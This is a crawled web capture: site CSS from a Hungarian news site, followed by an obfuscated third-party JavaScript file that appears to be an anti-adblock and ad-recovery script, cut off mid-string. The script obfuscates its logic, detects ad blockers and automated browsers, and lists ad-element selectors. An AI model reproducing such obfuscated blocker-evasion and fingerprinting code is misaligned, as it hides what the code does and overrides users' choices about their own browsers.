    width: 288px;
    height: 251px;
    max-width: 100%;
    margin: 0 auto;
}
.fg_top, .fg_bottom{
    position: absolute;
    top: 0;
    left: 0;
}
.ft_bottom{
    z-index: 100;
}
.fg_top{
    z-index: 101;
}
.article_table{
    border: 1px solid #ccc;
    border-collapse: collapse;
}
.article_table td{
    border: 1px solid #ccc;
    border-collapse: collapse;
    padding: 3px;
}
.article_table th{
    border: 1px solid #ccc;
    border-collapse: collapse;
    padding: 3px;
}

@keyframes cf3FadeInOut {
    0% {
	opacity:1;
    }
    45% { 
	opacity:1;
    }
    55% {
	opacity:0;
    }
    100% {
	opacity:0;
    }
}

#fg_banner .fg_top {
    animation-name: cf3FadeInOut;
    animation-timing-function: ease-in-out;
    animation-iteration-count: infinite;
    animation-duration: 5s;
    animation-direction: alternate;
}

.beftermek_col .right_ajanlas_ajanlas, .beftermek_col .right_ajanlas{
    border-bottom: 0;
}
.beftermek_col .right_ajanlas_ajanlas{
    text-align: center;
}

.kiemeltbekezdes{
    padding: 0 10px; 
    margin: 10px 0; 
    background-color: #f2f2f2; 
    border: 1px solid #000;
}
/*#vappContainer { bottom:72px !important; right: 20px!important; }*/

.header_x_banner{
    background-color: #000;
    height: 100px;
    width: 100%;
    position: fixed;
    top: 0;
    text-align: center;
    z-index: 10000;
}
.banner_x_header{
    top: 100px;
}

@media only screen and (max-width: 800px) {
    header.fixed_header{
	top: -35px!important;
    }
}

.header_y_banner{
    background-color: #000;
    height: 100px;
    width: 100%;
    text-align: center;
}



/* Sticky banner alapok */
.sticky-banner {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 1040; /* magasabb mint a bootstrap .navbar (1000 körül) */
  background: #ccc; /* ha a kép kisebb a viewportnál, ez látszik két oldalt */
  /* opcionális árnyék a tartalom elválasztásához */
  box-shadow: 0 -2px 10px rgba(0,0,0,0.08);
}

/* Belső konténer: középre igazítás és max szélesség a képmérethez igazítva */
.sticky-banner-inner {
  margin: 0 auto;
  padding: 0; /* nincs extra padding, a kép tölti ki */
  width: 100%;
  max-width: 600px; /* alapértelmezett legnagyobb kép szélesség mobilon */
}

/* Kép stílus: blokk, teljes szélesség a konténeren belül, nincs csúszás */
.sticky-banner-img {
  display: block;
  width: 100%;
  height: auto;
  margin: 0 auto;
  border: 0;
}

/* >= 990px: közepes banner és konténer szélesség */
@media (min-width: 990px) {
  .sticky-banner-inner {
    max-width: 990px;
  }
}

/* >= 1920px: nagy banner és konténer szélesség */
@media (min-width: 1920px) {
  .sticky-banner-inner {
    max-width: 1920px;
  }
}



--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/profitline.hu.js?hash=-1867332595
body_size: 197080
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function a2e(J,e){const F=a2J();return a2e=function(S,K){S=S-0x1df;let N=F[S];return N;},a2e(J,e);}function a2J(){const hG=['content-box|border-box|fill-box|stroke-box|view-box','matchDeclaration','gpt-vuukle','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','__nightmare','about:','domAutomationController','Number\x20sign\x20is\x20not\x20allowed','https://report.ad-shield.cc/','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','includes','getLocationRange','<pseudo-element-selector>\x20<pseudo-class-selector>*','vmin','reserved2Output','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','kargo.com','ads-twitter.com','domain\x20switch:\x20ignore','Element_insertAdjacentHTML','isVisibleIframe','class\x20extends\x20self.XMLHttpRequest','Property','5128fQtQlx','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','from','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','webgl','Element','httponly','this.href=\x27https://paid.outbrain.com/network/redir','clickiocdn.com','divId','cdn.adapex.io','/negotiate/css','-apple-system|BlinkMacSystemFont','nowrap|wrap|wrap-reverse','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','517VgwspQ','adfit','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','auto|<length-percentage>','Block','[<age>?\x20<gender>\x20<integer>?]','parentElement','[id^=\x22gpt_ad_\x22]','log.pinterest.com','connection','pagead2.googlesyndication.com','auto|stable&&both-edges?','yieldlove-ad-serving.net','connatix.com','ad.gt','HTMLVideoElement_src','src','XMLHttpRequest_statusText','matchType','[none|<dashed-ident>]#','Document_URL','reload','HTMLImageElement_attributionSrc','larger|smaller','eventId=','visible|hidden|clip|scroll|auto','gacraft.jp','assign','default','<media-query>#','elem','Too\x20many\x20hex\x20digits','insertAfter','publisherId','nn_','Blocked\x20','ZWhvcg==','\x20\x20\x20','sentrySampleRatio','<number>|<dimension>|<ident>|<ratio>','https://ib.adnxs.com/ut/v3/prebid','<length>{1,4}','headless_chrome','<any-value>','[full-width|proportional-width]','auto|<anchor-name>','decorate','scrollX','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','3rd-party\x20fetch\x20unexpected\x20response','repeat|no-repeat|space|round','cache_isbot','cache_is_blocking_acceptable_ads','succeedscene.com','gpt_slot_rendered_time','message','6d29821e','upload','getReader','nextUntil','sidead','default|none','isVisibleContent','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','MessageEvent_data','<header','is_blocking_acceptable_ads','CSSStyleSheet','pipeThrough','createElement','transferSize','Unknown\x20feature\x20','<integer>|<length>','none|[first||[force-end|allow-end]||last]','none|<url>','any','fetchLater','Number\x20sign\x20is\x20expected','ZmthZA==','none|<single-transition-property>#','getElementsByTagName','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','[id*=\x22','height:\x20\x20\x20\x20600px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','gstatic.com','args','googletagmanager.com','auto|sRGB|linearRGB','<mask-reference>#','Invalid\x20URL:\x20','}-token','cachedAt','internet_explorer','as_window_id','CSSStyleDeclaration_setProperty','dvh','none|zoom','test/v1ew/failed','zemanta.com','option\x20expires\x20is\x20invalid','jkl','Unknown\x20node\x20type:\x20','Load\x20stylesheet\x20results:\x20','RegExp_exec','DeclarationList','filter,\x20pointer-events','fXFCPHpgUFpbWUg6MHNqdmFPcA==','done','consumeUntilSemicolonIncluded','getAttributeNames','api','Negotiate\x20async\x20ads\x20failed:\x20','serviceName','Parse\x20error:\x20','(function(){','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.